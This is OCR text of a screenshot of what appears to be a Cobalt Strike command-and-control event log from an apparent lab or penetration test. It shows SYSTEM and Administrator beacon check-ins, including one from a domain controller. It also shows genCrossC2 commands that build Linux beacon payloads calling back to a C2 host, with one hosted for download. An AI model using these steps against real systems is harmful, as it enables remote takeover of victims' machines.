 Event Log X Listeners X
02/17 10:24:47 *** neo1 has joined.
02/17 10:26:07 *** initial beacon from Administrator *@10.10.
02/17 11:04:54 *** initial beacon from SYSTEM *@10.10.10.128
02/17 11:06:01 *** initial beacon from SYSTEM *@192.168.79.15
02/17 11:08:23 *** initial beacon from SYSTEM *@192.168.79.15
02/17 11:10:25 *** initial beacon from SYSTEM *@192.168.79.15
02/17 11:20:43 *** initial beacon from Administrator *@10.10.
02/17 11:20:45 *** initial beacon from SYSTEM *@10.10.10.128 (DC)
02/17 11:21:30 *** initial beacon from SYSTEM *@10.10.10.130 (PC)
02/17 13:41:26 *** initial beacon from Administrator *@10.10.10.128 (DC)
02/17 19:52:08 *** neo1 has left.
02/19 12:14:09 *** neo has joined.
02/19 12:21:38 ***
02/19 12:21:38 *** D:\tools\penetration\permeate_frame\cs4.8\plugins\CC2\genCrossC2.Win\genCrossC2.exe 10.10.10.135 4444
D:\tools\penetration\permeate_frame\cs4.8\.cobaltstrike.beacon_keys null Linux x64 t_cc2.out
02/19 12:21:41 *** genCrossC2 beacon -> *[success] : Packed 1425368 byte.
02/19 12:21:41 *** D:\tools\penetration\permeate_frame\cs4.8\plugins\CC2\genCrossC2.Win\genCrossC2.exe 10.10.10.135 4444
D:\tools\penetration\permeate_frame\cs4.8\.cobaltstrike.beacon_keys null Linux-lib x64 t_cc2.out.lib
02/19 12:21:42 *** genCrossC2 libbeacon -> *[success] : Packed 2827840 byte.
02/19 12:21:42 *** neo hosted CrossC2 beacon: bind-tcp Linux x64[http] @ http://10.10.10.135:55413/WDQWXznGxj
02/19 12:21:42 *** create listener: CrossC2 beacon: bind-tcp Linux x64
create listener: CrossC2 beacon: bind-tcp Linux x64
OK